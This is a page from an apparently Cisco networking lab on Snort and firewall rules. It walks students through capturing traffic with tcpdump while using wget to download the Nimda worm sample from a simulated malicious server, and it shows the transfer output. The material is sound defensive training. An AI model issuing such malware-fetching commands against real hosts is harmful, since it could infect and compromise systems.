 Lab - Snort and Firewall Rules
© 2018 - 2021 Cisco and/or its affiliates. All rights reserved. Cisco Public Page 9 of 14 www.netacad.com
Servidor malicioso Hit
On H5, use the tcpdump command to capture the event and download the malware file again so you can
capture the transaction. Issue the following command below start the packet capture:
[root@secOps analyst]# tcpdump –i H5-eth0 –w nimda.download.pcap &
[1] 5633
[root@secOps analyst]# tcpdump: listening on H5-eth0, link-type EN10MB (Ethernet),
capture size 262144 bytes
The command above instructs tcpdump to capture packets on interface H5-eth0 and save the capture to
a file named nimda.download.pcap.
The & symbol at the end tells the shell to execute tcpdump in the background. Without this symbol,
tcpdump would make the terminal unusable while it was running. Notice the [1] 5633; it indicates one
process was sent to background and its process ID (PID) is 5366. Your PID will most likely be different.
k. Press ENTER a few times to regain control of the shell while tcpdump runs in background.
l. Now that tcpdump is capturing packets, download the malware again. On H5, re-run the command or
use the up arrow to recall it from the command history facility.
[root@secOps analyst]# wget 209.165.202.133:6666/W32.Nimda.Amm.exe
--2017-05-02 10:26:50-- http://209.165.202.133:6666/W32.Nimda.Amm.exe
Connecting to 209.165.202.133:6666... connected.
HTTP request sent, awaiting response... 200 OK
Length: 345088 (337K) [application/octet-stream]
Saving to: 'W32.Nimda.Amm.exe'
W32.Nimda.Amm.exe 100%[===================>] 337.00K --.-KB/s in 0.003s
2017-05-02 10:26:50 (105 MB/s) - 'W32.Nimda.Amm.exe' saved [345088/345088]
 